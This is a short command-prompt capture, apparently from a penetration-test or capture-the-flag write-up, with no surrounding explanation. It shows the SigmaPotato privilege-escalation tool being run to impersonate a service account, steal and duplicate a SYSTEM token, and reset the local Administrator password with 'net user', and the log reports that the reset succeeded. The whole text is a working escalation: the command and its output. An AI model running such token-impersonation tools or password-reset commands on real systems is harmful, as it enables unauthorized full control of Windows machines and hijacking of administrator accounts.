 C:\Users\tony\Desktop>SigmaPotato.exe "net user Administrator Pusht4k"
SigmaPotato.exe "net user Administrator Pusht4k"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 788 | Token: 0×776 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 996
[+] Current Command Length: 30 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 5072
[+] Process Output:
The command completed successfully.